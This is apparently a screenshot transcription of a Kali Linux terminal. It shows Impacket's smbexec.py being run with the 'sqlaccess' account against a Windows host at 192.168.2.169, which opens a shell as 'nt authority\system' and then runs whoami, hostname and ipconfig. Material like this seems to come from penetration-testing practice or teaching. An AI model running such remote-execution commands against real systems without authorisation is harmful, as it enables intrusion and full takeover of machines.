 root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/...ster/examples
root@kali:~/Desktop/tools/impacket-master/examples#
root@kali:~/Desktop/tools/impacket-master/examples# python smbexec.py sqlaccess@192.168.2.169
Impacket v0.9.21.dev1 - Copyright 2020 SecureAuth Corporation
Password:
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
cola-reports
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::31f2:8e87:37b0:afe6%6
IPv4 Address. . . . . . . . . . . : 192.168.2.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.254
C:\Windows\system32>